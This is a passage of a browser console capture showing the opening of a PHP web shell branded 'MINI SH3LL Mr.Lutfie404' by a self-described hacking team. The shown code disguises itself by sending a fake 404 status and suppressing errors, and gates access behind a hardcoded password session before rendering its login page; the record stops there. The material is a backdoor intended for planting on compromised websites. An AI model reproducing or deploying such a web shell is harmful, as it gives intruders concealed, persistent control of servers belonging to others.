 Inspector Console Debugger Network Style Editor Performance Memory
Filter Output
"<?php
// Shell Mr.Lutfie404 Ft Mister G
// My Team = GALAXY XPLOITER TEAM
// Recode ? Izin dulu Ster
// Maaf ster kalo codingannya berantakan:v
// Maklum masih nob
error_reporting(0);
header('HTTP/1.0 404 Not Found', true, 404);
session_start();
$pass = \"2021x2022\";
$link = \"fvck.txt\";
if($_POST['password'] == $pass) {
  $_SESSION['forbidden'] = $pass;
  echo \"<script>window.location='?MINI SH3LL Mr.Lutfie404'</script>\";
}
if($_GET['page'] == \"blank\") {
  echo \"<a href='?'>Back</a>\";
  exit();
}
if(isset($_REQUEST['logout'])) {
  session_destroy();
  echo \"<script>window.location='?MINI SH3LL Mr.Lutfie404'</script>\";
}
if(!($_SESSION['forbidden'])) {
?>
<title>-=[MINI SH3LL Mr.Lutfie404]=-</title>
<meta name=\"theme color\" content=\"black\"> </meta>
<link href=\"https://fonts.googleapis.com/css?family=Patrick+Hand\" rel=\"stylesheet\">
<link href=\"https://fonts.googleapis.com/css?family=Oxanium&display=swap\" rel=\"stylesheet\">